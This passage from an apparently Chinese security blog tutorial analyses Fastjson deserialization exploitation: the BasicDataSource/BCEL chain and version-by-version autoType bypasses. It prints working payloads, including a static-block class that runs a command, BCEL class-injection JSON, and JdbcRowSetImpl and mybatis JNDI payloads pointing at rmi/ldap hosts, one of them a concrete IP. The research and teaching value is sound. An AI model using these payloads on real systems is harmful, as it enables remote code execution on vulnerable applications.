JSON.parse(evilJson);    &#125;&#125;</code></pre><p>成功：</p><p><img src="https://chenlvtang.top/pics/image-20220709152513843.png" alt="image-20220709152513843"></p><h2 id="0x04-BasicDataSource链（BCEL）"><a href="#0x04-BasicDataSource链（BCEL）" class="headerlink" title="0x04 BasicDataSource链（BCEL）"></a>0x04 BasicDataSource链（BCEL）</h2><hr><h3 id="前言"><a href="#前言" class="headerlink" title="前言"></a>前言</h3><p>这个链条利用条件比前两个都要低，他不需要开启额外的选项，也不像JNDI一样需要目标出网，但是很可惜的是，在JDK8u251后，其ClassLoader就找不到了。</p><p>具体可看：<a href="https://www.leavesongs.com/PENETRATION/where-is-bcel-classloader.html">P牛的博客</a></p><h3 id="依赖导入"><a href="#依赖导入" class="headerlink" title="依赖导入"></a>依赖导入</h3><p>BasicDataSource在Tomcat8之前，类路径为org.apache.tomcat.dbcp.dbcp.BasicDataSource，Maven导入配置如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&lt;dependency&gt;    &lt;groupId&gt;org.apache.tomcat&lt;&#x2F;groupId&gt;    &lt;artifactId&gt;dbcp&lt;&#x2F;artifactId&gt;    &lt;version&gt;6.0.53&lt;&#x2F;version&gt;&lt;&#x2F;dependency&gt;</code></pre><p>Tomcat8.0之后，路径为org.apache.tomcat.dbcp.dbcp2.BasicDataSource，Maven的配置如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&lt;dependency&gt;    &lt;groupId&gt;org.apache.tomcat&lt;&#x2F;groupId&gt;    &lt;artifactId&gt;tomcat-dbcp&lt;&#x2F;artifactId&gt;    &lt;version&gt;9.0.8&lt;&#x2F;version&gt;&lt;&#x2F;dependency&gt;</code></pre><h3 id="Sink分析"><a href="#Sink分析" class="headerlink" title="Sink分析"></a>Sink分析</h3><p>在其 getConnection()中会调用createDataSource：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public Connection getConnection() throws SQLException &#123;    return this.createDataSource().getConnection();&#125;</code></pre><p>跟进createDataSource又会调用createConnectionFactory：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">protected synchronized DataSource createDataSource() throws SQLException &#123;    if (this.closed) &#123;        throw new SQLException(&quot;Data source is closed&quot;);    &#125; else if (this.dataSource !&#x3D; null) &#123;        return this.dataSource;    &#125; else &#123;        &#x2F;&#x2F;这里        ConnectionFactory driverConnectionFactory &#x3D; this.createConnectionFactory();</code></pre><p>继续跟进createConnectionFactory可以看到调用了Class.forName来加载类：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">protected ConnectionFactory createConnectionFactory() throws SQLException &#123;    Class driverFromCCL &#x3D; null;    String user;    if (this.driverClassName !&#x3D; null) &#123;        try &#123;            try &#123;                if (this.driverClassLoader &#x3D;&#x3D; null) &#123;                    &#x2F;&#x2F;这里                    Class.forName(this.driverClassName);                &#125; else &#123;                    &#x2F;&#x2F;这里                    Class.forName(this.driverClassName, true, this.driverClassLoader);</code></pre><p>我们在之前的反序列化学习中，似乎已经见过了ClassLoader加载类，而在这里和JDBC中是使用的Class.forName，两者有什么区别呢？其实Class.forName底层也是用过调用ClassLoader来实现，但是ClassLoader只会把类装入JVM内存，<strong>而Class.forName不仅会把类装入内存，还会去初始化，此时如果类中存在static静态代码块，则会被触发执行。</strong></p><p>这里的参数都是可控的，所以如果有一个类中存在静态的代码块，就能够与之结合来利用……但是师傅们可能会觉得，这不是没用吗，哪里会有这样的类。确实，除非自己构造一个，不然这样的类确实不太可能有。但是我们注意到这里除了可以传入driverClassName外，还可以传入driverClassLoader，而恰好就有这么一个ClassLoader，给了我们加载任意恶意类的机会。</p><h3 id="BCEL部分分析"><a href="#BCEL部分分析" class="headerlink" title="BCEL部分分析"></a>BCEL部分分析</h3><p>（这里记得换低版本的JDK）在com.sun.org.apache.bcel.internal.util.ClassLoader的loadClass之中，我们可以看到，他会先将BCEL编码解码，并在解码后直接获取字节码，然后将其加载：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java"> protected Class loadClass(String class_name, boolean resolve)   throws ClassNotFoundException &#123;   Class cl &#x3D; null;&#x2F;&#x2F;省略     &#x2F;&#x2F;如果是BCEL码     if(class_name.indexOf(&quot;$$BCEL$$&quot;) &gt;&#x3D; 0)         clazz &#x3D; createClass(class_name);&#x2F;&#x2F;解码&#x2F;&#x2F;省略            if(clazz !&#x3D; null) &#123;         byte[] bytes  &#x3D; clazz.getBytes();         &#x2F;&#x2F;注意这里         cl &#x3D; defineClass(class_name, bytes, 0, bytes.length);       &#125; else &#x2F;&#x2F; Fourth try: Use default class loader         cl &#x3D; Class.forName(class_name);     &#125;&#x2F;&#x2F;省略   return cl; &#125;</code></pre><p>因此，如果把BasicDataSource中的this.driverClassLoader指定为com.sun.org.apache.bcel.internal.util.ClassLoader，this.driverClassName指定为恶意类的BCEL码，我们即可实现攻击。其编码解码操作方法如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">String str &#x3D;  Utility.encode(cls.getBytes(),true);byte[] bytes  &#x3D; Utility.decode(real_name, true);</code></pre><p>其中字节码的获取可以使用BCEL库的Repository.lookupClass().getBytes()，也可以使用之前CC链之中的Javassist来创建。</p><h3 id="小细节"><a href="#小细节" class="headerlink" title="小细节"></a>小细节</h3><p>从上文，我们似乎已经可以构造出Payload了，但是我们不要忘了，我们的触发点是getConnection()，很显然，这是一个getter。而我们在上文说过，ParseObject会调用getter（因为他有一个toJson），这自然是没有问题的。但是在Parse下，要触发getter是存在条件的，即：</p><ul><li>函数名长度大于等于<code>4</code></li><li>非静态方法</li><li>以<code>get</code>开头且第<code>4</code>个字母为大写</li><li>无参数</li><li>返回值类型继承自<code>Collection</code>或<code>Map</code>或<code>AtomicBoolean</code>或<code>AtomicInteger</code>或<code>AtomicLong</code></li></ul><p>这里getConnection的返回类型为Connection类型，继承的是Wrapper和AutoCloseable，显然是不符合要求的。那这就意味着Parse下无法利用吗？并不是的，我们将在下文进行讲解，看看大师傅们是如何巧妙地构造出可用Payload。</p><h3 id="ParseObject下的Payload"><a href="#ParseObject下的Payload" class="headerlink" title="ParseObject下的Payload"></a>ParseObject下的Payload</h3><p>如上文所说，在ParseObject下，我们完全不用担心什么。首先创建一个恶意类：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class WanaHacker &#123;    static&#123;        try &#123;            Runtime.getRuntime().exec(&quot;calc&quot;);        &#125; catch (IOException e) &#123;            throw new RuntimeException(e);        &#125;    &#125;&#125;</code></pre><p>然后利用Javassist生成字节码并进行BCEL编码：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class AnotherTest &#123;    public static void main(String[] args) throws Exception &#123;        ClassPool pool &#x3D; ClassPool.getDefault();        CtClass clz &#x3D; pool.get(WanaHacker.class.getName());        byte[] bytes &#x3D; clz.toBytecode();        String evilCode &#x3D;  Utility.encode(bytes,true);        System.out.println(evilCode);    &#125;&#125;</code></pre><p>之后将Payload拼接：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">String payload &#x3D; &quot;&#123;&quot; +    &quot;\&quot;@type\&quot;: \&quot;org.apache.tomcat.dbcp.dbcp.BasicDataSource\&quot;,&quot; +    &quot;\&quot;driverClassLoader\&quot;: &#123;&quot; +    &quot;\&quot;@type\&quot;: \&quot;com.sun.org.apache.bcel.internal.util.ClassLoader\&quot;&quot; +    &quot;&#125;,&quot; +    &quot;\&quot;driverClassName\&quot;:&quot; +    &quot;\&quot;$$BCEL$$&quot; + evilCode + &quot;\&quot;&quot; +    &quot;&#125;&quot;;JSON.parseObject(payload);</code></pre><h3 id="Parse下Payload"><a href="#Parse下Payload" class="headerlink" title="Parse下Payload"></a>Parse下Payload</h3><p>如上文所说，这里的getConnection不符合parse调用getter的规则，但是大师傅们给出了巧妙的解决办法：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#123;    &#123;        &quot;x&quot;:&#123;                &quot;@type&quot;: &quot;org.apache.tomcat.dbcp.dbcp2.BasicDataSource&quot;,                &quot;driverClassLoader&quot;: &#123;                    &quot;@type&quot;: &quot;com.sun.org.apache.bcel.internal.util.ClassLoader&quot;                &#125;,                &quot;driverClassName&quot;: &quot;$$BCEL$$$l$8b$I$A$...&quot;        &#125;    &#125;: &quot;x&quot;&#125;</code></pre><p>我们将其抽象的表达为如下的形式：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#123;    &#123;        &quot;x&quot;:&#123;ParseObject的Payload        &#125;    &#125;: &quot;x&quot;&#125;</code></pre><ul><li>首先是将原payload包上{}，放在value的位置，这样反序列化后，就会获得一个JSONObject对象</li><li>之后再将其包上{}，放在key的位置，在Parse中，Key为Json，则会调用其toString方法，而toString会遍历getter，从而实现触发。</li></ul><h2 id="0x05-绕过导论"><a href="#0x05-绕过导论" class="headerlink" title="0x05 绕过导论"></a>0x05 绕过导论</h2><hr><h3 id="autoTypeSupport选项"><a href="#autoTypeSupport选项" class="headerlink" title="autoTypeSupport选项"></a>autoTypeSupport选项</h3><p>在1.2.25后，FastJson针对反序列化进行了修复，添加了autoTypeSupport选项并增加了一个checkAutoType方法。autoTypeSupport默认为false，此时不再支持@type；当为true时，checkAutoType方法会进行黑白名单的校验。使用如下语句可以开启autoTypeSupport：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">ParserConfig.getGlobalInstance().setAutoTypeSupport(true);</code></pre><p>下面为在DefaultJsonParser（调用栈中的一环）增加的调用ParserConfig类CheckAutoType方法的逻辑:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">if (key &#x3D;&#x3D; JSON.DEFAULT_TYPE_KEY &amp;&amp; !this.lexer.isEnabled(Feature.DisableSpecialKeyDetect)) &#123;    String typeName &#x3D; this.lexer.scanSymbol(this.symbolTable, &#39;&quot;&#39;);    &#x2F;&#x2F;经过checkAutoType的检查    Class&lt;?&gt; clazz &#x3D; this.config.checkAutoType(typeName, (Class)null, this.lexer.getFeatures());    if (!Map.class.isAssignableFrom(clazz)) &#123;        ObjectDeserializer deserializer &#x3D; this.config.getDeserializer(clazz);        this.lexer.nextToken(16);        this.setResolveStatus(2);        if (context !&#x3D; null &amp;&amp; !(fieldName instanceof Integer)) &#123;            this.popContext();        &#125;        Map var22 &#x3D; (Map)deserializer.deserialze(this, clazz, fieldName);        return var22;    &#125;</code></pre><h3 id="checkAutoType方法"><a href="#checkAutoType方法" class="headerlink" title="checkAutoType方法"></a>checkAutoType方法</h3><p>当为true时，有以下处理流程（ParseConfig类）:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">if (this.autoTypeSupport || expectClass !&#x3D; null) &#123;    int i;    String deny;    for(i &#x3D; 0; i &lt; this.acceptList.length; ++i) &#123;        deny &#x3D; this.acceptList[i];        if (className.startsWith(deny)) &#123;            return TypeUtils.loadClass(typeName, this.defaultClassLoader);        &#125;    &#125;    for(i &#x3D; 0; i &lt; this.denyList.length; ++i) &#123;        deny &#x3D; this.denyList[i];        if (className.startsWith(deny)) &#123;            throw new JSONException(&quot;autoType is not support. &quot; + typeName);        &#125;    &#125;&#125;</code></pre><p>可以看到，如果在白名单内，则会直接调用TypeUtils.loadClass加载类，不在白名单则继续黑名单校验，如果在黑名单中，则会抛出异常。查看this.denyList，得到黑名单（V 1.2.25）如下（可以看到com.sun在黑名单里）：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">0 &#x3D; &quot;bsh&quot;1 &#x3D; &quot;com.mchange&quot;2 &#x3D; &quot;com.sun.&quot;3 &#x3D; &quot;java.lang.Thread&quot;4 &#x3D; &quot;java.net.Socket&quot;5 &#x3D; &quot;java.rmi&quot;6 &#x3D; &quot;javax.xml&quot;7 &#x3D; &quot;org.apache.bcel&quot;8 &#x3D; &quot;org.apache.commons.beanutils&quot;9 &#x3D; &quot;org.apache.commons.collections.Transformer&quot;10 &#x3D; &quot;org.apache.commons.collections.functors&quot;11 &#x3D; &quot;org.apache.commons.collections4.comparators&quot;12 &#x3D; &quot;org.apache.commons.fileupload&quot;13 &#x3D; &quot;org.apache.myfaces.context.servlet&quot;14 &#x3D; &quot;org.apache.tomcat&quot;15 &#x3D; &quot;org.apache.wicket.util&quot;16 &#x3D; &quot;org.codehaus.groovy.runtime&quot;17 &#x3D; &quot;org.hibernate&quot;18 &#x3D; &quot;org.jboss&quot;19 &#x3D; &quot;org.mozilla.javascript&quot;20 &#x3D; &quot;org.python.core&quot;21 &#x3D; &quot;org.springframework&quot;</code></pre><p>如果也通过了黑名单校验，则会使用TypeUtils.loadClass进行类的加载：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">if (this.autoTypeSupport || expectClass !&#x3D; null) &#123;    clazz &#x3D; TypeUtils.loadClass(typeName, this.defaultClassLoader);&#125;</code></pre><h3 id="TypeUtils-loadClass方法"><a href="#TypeUtils-loadClass方法" class="headerlink" title="TypeUtils.loadClass方法"></a>TypeUtils.loadClass方法</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">if (clazz !&#x3D; null) &#123;return clazz;&#125; else if (className.charAt(0) &#x3D;&#x3D; &#39;[&#39;) &#123;Class&lt;?&gt; componentType &#x3D; loadClass(className.substring(1), classLoader);return Array.newInstance(componentType, 0).getClass();&#125; else if (className.startsWith(&quot;L&quot;) &amp;&amp; className.endsWith(&quot;;&quot;)) &#123;String newClassName &#x3D; className.substring(1, className.length() - 1);return loadClass(newClassName, classLoader);</code></pre><p>可以看到，在loadClass中会对<code>[xxx</code>和<code>Lxxx;</code>的格式进行截取，然后进行类的加载。那这里会有个什么问题呢？我们注意到，在上文黑名单的校验中，使用的是startsWith()。那么这里很显然就存在一个逻辑问题，如果我们以提到的这两种形式去构造Payload，就可以轻易的绕过黑名单校验。</p><h3 id="绕过研究方向"><a href="#绕过研究方向" class="headerlink" title="绕过研究方向"></a>绕过研究方向</h3><p>对于此次的修复，有两类绕过的研究方向：</p><ul><li>绕过autoTypeSupport</li><li>开启autoTypeSupport选项时，根据loadClass和黑名单校验的startsWith间的逻辑问题，或是黑名单之外的链，来绕过checkAutoType的黑名单</li></ul><p>这里，我更加欣赏对autoTypeSupport的绕过，因为这样的Payload限制更少，不需要目标开启autoTypeSupport选项。</p><h2 id="0x06-绕过详解"><a href="#0x06-绕过详解" class="headerlink" title="0x06 绕过详解"></a>0x06 绕过详解</h2><hr><h3 id="1-2-25-1-2-41"><a href="#1-2-25-1-2-41" class="headerlink" title="1.2.25-1.2.41"></a>1.2.25-1.2.41</h3><p>如上文所提到的，在这些版本中，直接使用<code>[xxx</code>或是<code>Lxxxx;</code>即可绕过：</p><p><img src="https://chenlvtang.top/pics/image-20220709171028578.png" alt="image-20220709171028578"></p><p>这里<code>[xxx</code>形式的payload可以根据报错信息进行构造：</p><p><img src="https://chenlvtang.top/pics/image-20220709171215865.png" alt="image-20220709171215865"></p><p>可以知道，要把逗号换成<code>[</code>，然后又有新的报错如下：</p><p><img src="https://chenlvtang.top/pics/image-20220709171410269.png" alt="image-20220709171410269"></p><p>增加一个<code>&#123;</code>，成功执行:</p><p><img src="https://chenlvtang.top/pics/image-20220709171532761.png" alt="image-20220709171532761"></p><p>所以下次直接构造<code>[&quot;xxxx&quot;[&#123;</code>即可。</p><h3 id="1-2-42"><a href="#1-2-42" class="headerlink" title="1.2.42"></a>1.2.42</h3><p>这个版本进行了新的修复，将黑名单换为了hash值（这些hash值对应的类已经有人碰撞出来了，可自己搜索一下）的比较：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">if (this.autoTypeSupport || expectClass !&#x3D; null) &#123;    hash &#x3D; h3;    for(i &#x3D; 3; i &lt; className.length(); ++i) &#123;        hash ^&#x3D; (long)className.charAt(i);        hash *&#x3D; 1099511628211L;        if (Arrays.binarySearch(this.acceptHashCodes, hash) &gt;&#x3D; 0) &#123;            clazz &#x3D; TypeUtils.loadClass(typeName, this.defaultClassLoader, false);            if (clazz !&#x3D; null) &#123;                return clazz;            &#125;        &#125;        if (Arrays.binarySearch(this.denyHashCodes, hash) &gt;&#x3D; 0 &amp;&amp; TypeUtils.getClassFromMapping(typeName) &#x3D;&#x3D; null) &#123;            throw new JSONException(&quot;autoType is not support. &quot; + typeName);        &#125;    &#125;&#125;</code></pre><p>并且在进入黑白检查前之前增加了一段代码：</p><p><img src="https://chenlvtang.top/pics/image-20220718230906253.png" alt="image-20220718230906253"></p><p>这里实际就是对上一个版本的修复，对类名的开头和结尾进行截取，去除<code>L</code>和<code>;</code>。但是因为没有对<code>[xxxx</code>的形式进行修复，所以这里依然可行。并且我们在上文提到过，在TypeUtils.loadClass中同样会进行<code>L</code>和<code>;</code>的截取，所以当我双写<code>L;</code>时，去除一层<code>L;</code>后hash值依然匹配不上黑名单，从而导致绕过，并且最后在TypeUtils.loadClass再去除一次时，成功加载恶意类。因此，可用的Payload如下:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">String evilJson &#x3D; &quot;&#123;&quot; +    &quot;\&quot;@type\&quot;:&quot; +    &quot;\&quot;[com.sun.rowset.JdbcRowSetImpl\&quot;[&#123;&quot; +    &quot;\&quot;dataSourceName\&quot;:&quot; +    &quot;\&quot;rmi:&#x2F;&#x2F;xxx.xxx.xx.xx:2333&#x2F;hacker\&quot;,&quot; +    &quot;\&quot;autoCommit\&quot;:&quot; +    &quot;true&quot; +    &quot;&#125;&quot;;&#x2F;&#x2F;或是String evilJson &#x3D; &quot;&#123;&quot; +    &quot;\&quot;@type\&quot;:&quot; +    &quot;\&quot;LLcom.sun.rowset.JdbcRowSetImpl;;\&quot;,&quot; +    &quot;\&quot;dataSourceName\&quot;:&quot; +    &quot;\&quot;rmi:&#x2F;&#x2F;xxx.xxx.xx.xx:2333&#x2F;hacker\&quot;,&quot; +    &quot;\&quot;autoCommit\&quot;:&quot; +    &quot;true&quot; +    &quot;&#125;&quot;;</code></pre><h3 id="1-2-43"><a href="#1-2-43" class="headerlink" title="1.2.43"></a>1.2.43</h3><p>在1.2.43中针对1.2.42中的双写绕过进行了修复，修复方法也是很粗暴，如果类以LL开头，则直接抛出异常，但还是没有针对<code>[xxx</code>进行修复 :</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">String className &#x3D; typeName.replace(&#39;$&#39;, &#39;.&#39;);Class&lt;?&gt; clazz &#x3D; null;long BASIC &#x3D; -3750763034362895579L;long PRIME &#x3D; 1099511628211L;if (((-3750763034362895579L ^ (long)className.charAt(0)) * 1099511628211L ^ (long)className.charAt(className.length() - 1)) * 1099511628211L &#x3D;&#x3D; 655701488918567152L) &#123;    &#x2F;&#x2F;判断了是不是LL开头    if (((-3750763034362895579L ^ (long)className.charAt(0)) * 1099511628211L ^ (long)className.charAt(1)) * 1099511628211L &#x3D;&#x3D; 655656408941810501L) &#123;        throw new JSONException(&quot;autoType is not support. &quot; + typeName);    &#125;    className &#x3D; className.substring(1, className.length() - 1);&#125;</code></pre><p>双写不能用，但是如上所说，还能使用<code>[xx</code>，所以此版本还是可被攻击。</p><h3 id="1-2-44-1-2-45"><a href="#1-2-44-1-2-45" class="headerlink" title="1.2.44-1.2.45"></a>1.2.44-1.2.45</h3><p>在这个版本之中，终于修复了<code>[xxx</code>：（并且连<code>Lxxx;</code>这种都不行了）</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Class&lt;?&gt; clazz &#x3D; null;long BASIC &#x3D; -3750763034362895579L;long PRIME &#x3D; 1099511628211L;long h1 &#x3D; (-3750763034362895579L ^ (long)className.charAt(0)) * 1099511628211L;&#x2F;&#x2F;如果是[开头if (h1 &#x3D;&#x3D; -5808493101479473382L) &#123;    throw new JSONException(&quot;autoType is not support. &quot; + typeName);&#125;&#x2F;&#x2F;如果是Lxxx;的形式 else if ((h1 ^ (long)className.charAt(className.length() - 1)) * 1099511628211L &#x3D;&#x3D; 655701488918567152L) &#123;    throw new JSONException(&quot;autoType is not support. &quot; + typeName);&#125; else &#123;</code></pre><p>可以看到<code>[</code>开头和<code>Lxxx;</code>都不再能使用，会直接抛出异常。但是又有一条新的链可以实现攻击（类名不在黑名单中）——mybatis链。</p><h3 id="mybatis链"><a href="#mybatis链" class="headerlink" title="mybatis链"></a>mybatis链</h3><p>mybatis链需要对方存在mybatis的jar。我们在pom.xml中添加:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&lt;dependency&gt;    &lt;groupId&gt;org.mybatis&lt;&#x2F;groupId&gt;    &lt;artifactId&gt;mybatis&lt;&#x2F;artifactId&gt;    &lt;version&gt;3.4.5&lt;&#x2F;version&gt;&lt;&#x2F;dependency&gt;</code></pre><p>在org.apache.ibatis.datasource.jndi.JndiDataSourceFactory包中存在setProperties方法，其中会调用JNDI：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public void setProperties(Properties properties) &#123;    try &#123;        Properties env &#x3D; getEnvProperties(properties);        InitialContext initCtx;        if (env &#x3D;&#x3D; null) &#123;            initCtx &#x3D; new InitialContext();        &#125; else &#123;            initCtx &#x3D; new InitialContext(env);        &#125;        if (properties.containsKey(&quot;initial_context&quot;) &amp;&amp; properties.containsKey(&quot;data_source&quot;)) &#123;            Context ctx &#x3D; (Context)initCtx.lookup(properties.getProperty(&quot;initial_context&quot;));            this.dataSource &#x3D; (DataSource)ctx.lookup(properties.getProperty(&quot;data_source&quot;));        &#125; else if (properties.containsKey(&quot;data_source&quot;)) &#123;            &#x2F;&#x2F;注意这里，可以JNDI注入            this.dataSource &#x3D; (DataSource)initCtx.lookup(properties.getProperty(&quot;data_source&quot;));        &#125;        &#x2F;&#x2F; ...略</code></pre><p>当properties参数存在“data_source”时，会调用JNDI，并传入data_source的值。因此，可以构造payload如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">String evilJson &#x3D; &quot;&#123;&quot; +    &quot;\&quot;@type\&quot;:&quot; +    &quot;\&quot;org.apache.ibatis.datasource.jndi.JndiDataSourceFactory\&quot;,&quot; +    &quot;\&quot;properties\&quot;:&quot; +    &quot;&#123;\&quot;data_source\&quot;: \&quot;ldap:&#x2F;&#x2F;xxx.xxx.xx.xx:2333&#x2F;hacker\&quot;&#125;&quot; +    &quot;&#125;&quot;;</code></pre><p>但是，在1.2.46版本中，把mybatis链加入到了黑名单。</p><h3 id="1-2-25-1-2-47"><a href="#1-2-25-1-2-47" class="headerlink" title="1.2.25-1.2.47"></a>1.2.25-1.2.47</h3><p>在上文说过，针对1.2.25添加的autoTypeSupport，有两种方式，一种是绕过其黑名单，还有一种是从根本上绕过这个选项的设置。本小节就是利用<strong>缓存</strong>来从根本上绕过autoTypeSupport，从而做到了通杀，直到在1.2.48中被修复。</p><p>在没开启autoTypeSupport时，会跳过上文检查分支，并经过如下代码的处理:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">if (clazz &#x3D;&#x3D; null) &#123;    clazz &#x3D; TypeUtils.getClassFromMapping(typeName);&#125;if (clazz &#x3D;&#x3D; null) &#123;    clazz &#x3D; this.deserializers.findClass(typeName);&#125;</code></pre><p>第一个getClassFromMapping从 TypeUtils的Mapping里获取类，第二个deserializers在ParserConfig类的构造函数中会调用initDeserialzers来初始化，可以浅看一下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private void initDeserializers() &#123;       this.deserializers.put(SimpleDateFormat.class, MiscCodec.instance);       this.deserializers.put(Timestamp.class, SqlDateDeserializer.instance_timestamp);       this.deserializers.put(Date.class, SqlDateDeserializer.instance);       this.deserializers.put(Time.class, TimeDeserializer.instance);       this.deserializers.put(java.util.Date.class, DateCodec.instance);       this.deserializers.put(Calendar.class, CalendarCodec.instance);       this.deserializers.put(XMLGregorianCalendar.class, CalendarCodec.instance);</code></pre><p>留意这里的MiscCodec。在DefaultJsonParser类中，我们可以清晰的看到，在完成ParserConfig获取后，会先获取他的deserialzer，并最后会调用他的deserialze方法</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">if (key &#x3D;&#x3D; JSON.DEFAULT_TYPE_KEY &amp;&amp; !lexer.isEnabled(Feature.DisableSpecialKeyDetect)) &#123;    String typeName &#x3D; lexer.scanSymbol(symbolTable, &#39;&quot;&#39;);    Class&lt;?&gt; clazz &#x3D; config.checkAutoType(typeName, null);    &#x2F;&#x2F; 中间一大堆忽略    ObjectDeserializer deserializer &#x3D; config.getDeserializer(clazz);    return deserializer.deserialze(this, clazz, fieldName);&#125;</code></pre><p>这里我们跟进上面留意的MiscCodec，在其deserial方法中：</p><p><img src="https://chenlvtang.top/pics/image-20220722001949027.png" alt="image-20220722001949027"></p><p>可以看到，当类为Class类时，会调用TypeUtile.loadClass，但是这又不是一个恶意类，有什么用呢？我们注意到这里传入的参数为strVal，strVal来自于ObejectVal （”strVal &#x3D; (String)objVal“），而ObjectVal获取如下:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Object objVal;if (parser.resolveStatus &#x3D;&#x3D; 2) &#123;    parser.resolveStatus &#x3D; 0;    parser.accept(16);    if (lexer.token() !&#x3D; 4) &#123;        throw new JSONException(&quot;syntax error&quot;);    &#125;    &#x2F;&#x2F;参数名必须为val    if (!&quot;val&quot;.equals(lexer.stringVal())) &#123;        throw new JSONException(&quot;syntax error&quot;);    &#125;    lexer.nextToken();    parser.accept(17);    objVal &#x3D; parser.parse();    parser.accept(13);&#125; else &#123;    objVal &#x3D; parser.parse();&#125;</code></pre><p>此处实际上就是获取其val参数的值（其实我自己也有点没看懂这里代码逻辑，以后再详细阐述一下），所以上文的TypeUtile.loadClass最终是加载了Class类中val参数的值，这有什么用呢？在TypeUtile.loadClass中我们可以看到，其在每次加载完后，都会把其加入到mapping之中，类似于缓存一样</p><p><img src="https://chenlvtang.top/pics/image-20220722004348103.png" alt="image-20220722004348103"></p><p>这里的cache，默认为true：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public static Class&lt;?&gt; loadClass(String className, ClassLoader classLoader) &#123;    return loadClass(className, classLoader, true);&#125;</code></pre><p>所以这就意味着，我们可以利用Class类的val参数给TypeUtile的mapping缓存添加上任意类，而在上文我们说过，当autoTypeSupport未开启时，会跳过检查分支，尝试从mapping获取。因此，我们可以先通过Class类的val参数给mapping加上恶意类，之后就能成功的从mapping中获取到恶意类并直接return。</p><p>于是，我们可以构造出如下的Payload：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">String evilJson &#x3D;    &quot;&#123;&quot; +        &quot;\&quot;foo\&quot;: &#123;&quot; +            &quot;\&quot;@type\&quot;:&quot; +            &quot;\&quot;java.lang.Class\&quot;,&quot; +            &quot;\&quot;val\&quot;:&quot; +            &quot;\&quot;com.sun.rowset.JdbcRowSetImpl\&quot;&quot; +        &quot;&#125;,&quot; +        &quot;\&quot;bar\&quot;: &#123;&quot; +            &quot;\&quot;@type\&quot;:&quot; +            &quot;\&quot;com.sun.rowset.JdbcRowSetImpl\&quot;,&quot; +            &quot;\&quot;dataSourceName\&quot;:&quot; +            &quot;\&quot;ldap:&#x2F;&#x2F;112.124.55.122:2333&#x2F;hacker\&quot;,&quot; +            &quot;\&quot;autoCommit\&quot;:&quot; +            &quot;true&quot; +        &quot;&#125;&quot; +    &quot;&#125;&quot;;</code></pre><p>此payload可以通杀1.2.25-1.2.47下autoTypeSupport为false的情况，但是当此参数为True时，在低版本（本人测试的1.2.25-1.2.32）中会抛出异常，在高版本1.2.47中无论true还是false都可以成功，原因如下：</p><p><img src="https://chenlvtang.top/pics/image-20220724155220349.png" alt="image-20220724155220349"></p><p>在高版本中，抛出异常不仅需要在黑名单之中，还需要不在mapping里面，因为我们已经加入到了mapping，所以在高版本中，即使autoTypeSupport为true，依然可以成功利用。</p><p><strong>通过阅读源码，最后发现这个逻辑是在1.2.33中开始加入的，也就是说，缓存链（暂时就叫他这个名字吧）在1.2.25-1.2.32中，需要autoTypeSupport为False，在1.2.33-1.2.47中无论autoTypeSupport是什么值，都可以成功利用。</strong></p><h3 id="1-2-48-1-2-67"><a href="#1-2-48-1-2-67" class="headerlink" title="1.2.48-1.2.67"></a>1.2.48-1.2.67</h3><p>在1.2.48版本中，修改了cache的默认值为false。所以在1.2.48-1.2.67的版本中，有的都是针对黑名单的绕过，有着许多新的链条。</p><p>具体可看：<a href="https://www.mi1k7ea.com/2021/02/08/Fastjson%E7%B3%BB%E5%88%97%E5%85%AD%E2%80%94%E2%80%941-2-48-1-2-68%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/#1-2-68">mi1k7ea师傅的博客</a></p><h3 id="1-2-68"><a href="#1-2-68" class="headerlink" title="1.2.68-"></a>1.2.68-</h3><p>在此版本中， fastJson引入了safeMod功能：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">ParserConfig.getGlobalInstance().setSafeMode(true);</code></pre><p>当开启safeMod选项时，会直接抛出异常：</p><p><img src="https://chenlvtang.top/pics/image-20220724163201636.png" alt="image-20220724163201636"></p><p>所以，这意味着，之前的Payload在safeMode开启时都会失效。目前好像没有披露出什么办法可以做到绕过此选项。</p><h3 id="expectClass绕过AutoTypeSupport（-lt-x3D-1-2-68且未开启safeMode——AutoCloseable）"><a href="#expectClass绕过AutoTypeSupport（-lt-x3D-1-2-68且未开启safeMode——AutoCloseable）" class="headerlink" title="expectClass绕过AutoTypeSupport（&lt;&#x3D;1.2.68且未开启safeMode——AutoCloseable）"></a>expectClass绕过AutoTypeSupport（&lt;&#x3D;1.2.68且未开启safeMode——AutoCloseable）</h3><p>这里提出了一种不同于利用缓存绕过AutoTypeSupport的思路，此处代码以1.2.25为例子，在其他版本中，代码逻辑变化也不大。当我们的@type为AutoCloseable时，因为他就在Mappings中，所以会返回对应类：</p><p><img src="https://chenlvtang.top/pics/image-20220724231909169.png" alt="image-20220724231909169"></p><p>当回到DefaultJsonParser时，获取到的是JavaBeanDeserializer：</p><p><img src="https://chenlvtang.top/pics/image-20220724232415870.png" 